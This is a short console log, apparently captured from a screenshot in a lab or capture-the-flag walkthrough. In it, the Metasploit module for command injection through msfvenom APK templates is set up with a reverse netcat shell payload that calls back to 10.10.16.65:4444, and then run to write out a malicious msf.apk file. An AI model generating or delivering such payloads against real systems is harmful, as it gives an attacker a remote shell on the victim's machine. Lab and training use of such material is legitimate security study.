 File Actions Edit View Help
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.65 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /root/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > mv /root/.msf4/local/msf.apk /root/Desktop
[*] exec: mv /root/.msf4/local/msf.apk /root/Desktop
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >